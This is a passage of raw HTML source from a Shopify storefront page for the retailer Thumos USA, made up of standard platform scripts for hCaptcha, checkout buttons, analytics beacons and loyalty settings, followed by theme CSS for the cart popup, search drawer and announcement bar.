repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'thumosusa.com',
      permanent_domain: 'thumosusa.myshopify.com',
      url: 'https://thumosusa.com',
      secure_url: 'https://thumosusa.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'page';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Loyalties":2,"Memberships":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>
<script src="https://cdn.shopify.com/s/files/1/0448/6607/6836/t/9/assets/nerdy_form_widget.js?v=1674831476" defer="defer"></script>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44866076836,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44866076836,storefrontBaseUrl: "https://thumosusa.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"97288389","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Thumos USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thumosusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thumosusa.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thumosusa.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"44866076836","storefrontBaseUrl":"https:\/\/thumosusa.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":83582517445,"requestId":"38435efb-1fe5-49c2-8d43-07e673713be7-1768428304"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44866076836,
      theme_id: 151869915333,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thumosusa.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thumosusa.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thumosusa.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44866076836,"isMerchantRequest":null,"themeId":151869915333,"themeCityHash":"16624920346035000934","contentLanguage":"en","currency":"USD","eventMetadataId":"c4c78dc9-76b2-4816-b99c-c6e3c630cdff"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":83582517445,"requestId":"38435efb-1fe5-49c2-8d43-07e673713be7-1768428304","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thumosusa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thumosusa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="44866076836"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="151869915333"
  data-theme-name="Debut"
  data-theme-version="17.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thumosusa.com/api/collect"
></script>
</head>

  <body class="template-page">
    <!-- Bold: Memberships -->
    
    <!-- end Bold code -->


    <a class="in-page-link visually-hidden skip-link" href="#MainContent" id="60a3afeb366d681399038947365">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(255, 255, 255, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <p id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</p>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <p class="cart-popup-item__title" data-cart-popup-title></p>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 100px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          
          <input type="hidden" name="type" value="product,page" />
          
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>

  
  

    

    <style>
      .announcement-bar {
        background-color: #23285e;
      }

      .announcement-bar__link {
        display: block;
        text-decoration: none;
      }

      .announcement-bar__link:hover {
        
        
          
          background-color: #353d8f;
        
      }

      .announcement-bar__marquee {
        padding: 0 16px;
        overflow: hidden;          /* hide second copy edges */
        white-space: nowrap;
      }

      .announcement-bar__track {
        display: inline-flex;
        min-width: max-content;
        animation: thumos-marquee 18s linear infinite; /* runs on desktop + mobile */
      }

      .announcement-bar__message {
        color: #ebebeb;
        font-size: 14px;
        line-height: 1.4;
        font-weight: 600;
        white-space: nowrap;
        padding-inline: 1.5rem;
        flex-shrink: 0;
      }

      /* Larger text on desktop if you want */
      @media (min-width: 750px) {
        .announcement-bar__message {
          font-size: 16px;
        }
      }

      @keyframes thumos-marquee {
        0% {
          transform: translateX(0);
        }
        100% {
          transform: translateX(-50%);
        }
      }

      /* Respect users who disable animations */
      @media (prefers-reduced-motion: reduce) {
        .announcement-bar__track {
          animation: none;
